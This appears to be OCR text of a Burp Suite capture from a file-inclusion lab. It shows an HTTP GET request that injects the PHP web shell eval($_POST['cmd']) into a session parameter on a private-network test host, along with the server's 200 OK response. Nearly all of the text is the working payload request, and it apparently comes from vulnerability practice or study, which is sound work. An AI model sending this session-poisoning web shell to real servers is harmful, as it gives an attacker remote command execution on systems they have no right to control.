 Request
Pretty Raw Hex \n
1 GET /vuln_test/file_include/sess.php?name=
<?php%20eval($_POST['cmd']);?> HTTP/1.1
2 Host: 192.168.110.11
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Apr 2023 07:53:27 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Set-Cookie PHPSESSID=nkcadrhmd1os6cf25he132ug9c; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12